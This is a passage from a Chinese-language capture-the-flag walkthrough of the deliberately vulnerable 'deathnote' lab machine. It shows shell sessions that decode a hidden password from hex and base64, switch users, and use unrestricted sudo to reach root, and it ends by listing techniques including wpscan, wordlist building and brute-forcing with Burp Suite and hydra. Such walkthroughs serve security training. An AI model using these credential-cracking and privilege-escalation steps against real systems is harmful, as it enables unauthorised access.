./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1-32x32.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1-192x192.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1-300x300.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/kiralogo-300x300.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-150x150.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/kiralogo-150x150.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1-270x270.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-1-180x180.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/kiralogo.jpeg
./var/www/deathnote.vuln/wordpress/wp-content/uploads/2021/07/cropped-kiralogo-300x253.jpeg
./var/lib/sudo/lectured/kira
这里去看一下/opt/L/kira-case
l@deathnote:/$ cd /opt/L/kira-case
l@deathnote:/opt/L/kira-case$ ls
case-file.txt
l@deathnote:/opt/L/kira-case$ cat case-file.txt
the FBI agent died on December 27, 2006
1 week after the investigation of the task-force member/head.
aka.....
Soichiro Yagami's family .
hmmmmmmmmm......
and according to watari ,
he died as other died after Kira targeted them .
and we also found something in
fake-notebook-rule folder .
这里提示了一个fake-notebook-rule目录,返回上一级刚好发现了这个目录
l@deathnote:/opt/L/kira-case$ cd ..
l@deathnote:/opt/L$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Aug 29 2021 .
drwxr-xr-x 3 root root 4096 Aug 29 2021 ..
drwxr-xr-x 2 root root 4096 Aug 29 2021 fake-notebook-rule
drwxr-xr-x 2 root root 4096 Aug 29 2021 kira-case
l@deathnote:/opt/L$ cd fake-notebook-rule/
l@deathnote:/opt/L/fake-notebook-rule$ ls -al
total 16
drwxr-xr-x 2 root root 4096 Aug 29 2021 .
drwxr-xr-x 4 root root 4096 Aug 29 2021 ..
-rw-r--r-- 1 root root 84 Aug 29 2021 case.wav
-rw-r--r-- 1 root root 15 Aug 29 2021 hint
l@deathnote:/opt/L/fake-notebook-rule$ cat case.wav
63 47 46 7a 63 33 64 6b 49 44 6f 67 61 32 6c 79 59 57 6c 7a 5a 58 5a 70 62 43 41 3d
l@deathnote:/opt/L/fake-notebook-rule$ cat hint
use cyberchef
case.wav是一串十六进制的字符串,hint提示使用cyberchef
这里给出官方的:https://gchq.github.io/CyberChef,也可以自己手动搭建一个本地的

这里解出来看着像是一个base64的字符串,接着解一下base64试试

成功解码出来
passwd : kiraisevil
切换至kira用户看看
l@deathnote:/opt/L/fake-notebook-rule$ su kira
Password:
kira@deathnote:/opt/L/fake-notebook-rule$ id
uid=1001(kira) gid=1001(kira) groups=1001(kira),27(sudo)
kira@deathnote:/opt/L/fake-notebook-rule$ sudo -l
[sudo] password for kira:
Matching Defaults entries for kira on deathnote:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User kira may run the following commands on deathnote:
(ALL : ALL) ALL
kira@deathnote:/opt/L/fake-notebook-rule$ sudo -i
root@deathnote:~# cd /root
root@deathnote:~# ls
root.txt
root@deathnote:~# cat root.txt
:::::::: :::::::: :::: ::: :::::::: ::::::::: ::: ::::::::::: ::::::::
:+: :+: :+: :+: :+:+: :+: :+: :+: :+: :+: :+: :+: :+: :+: :+:
+:+ +:+ +:+ :+:+:+ +:+ +:+ +:+ +:+ +:+ +:+ +:+ +:+
+#+ +#+ +:+ +#+ +:+ +#+ :#: +#++:++#: +#++:++#++: +#+ +#++:++#++
+#+ +#+ +#+ +#+ +#+#+# +#+ +#+# +#+ +#+ +#+ +#+ +#+ +#+
#+# #+# #+# #+# #+# #+#+# #+# #+# #+# #+# #+# #+# #+# #+# #+#
######## ######## ### #### ######## ### ### ### ### ### ########
##########follow me on twitter###########3
and share this screen shot and tag @KDSAMF
root@deathnote:~#
然后sudo -l就发现了可以直接无密码进入root,后边就比较简单了
这个靶机似乎就没有用到wp的漏洞啊,纯一个misc题了
三、总结
该靶机主要涉及信息收集、密码学
- hosts解析
- wpscan的使用
- cewl制作字典
- BurpSuite爆破用户密码
- hydra爆破ssh
- Brainfuck/OoK编码
- cyberchef的使用


 浙公网安备 33010602011771号
浙公网安备 33010602011771号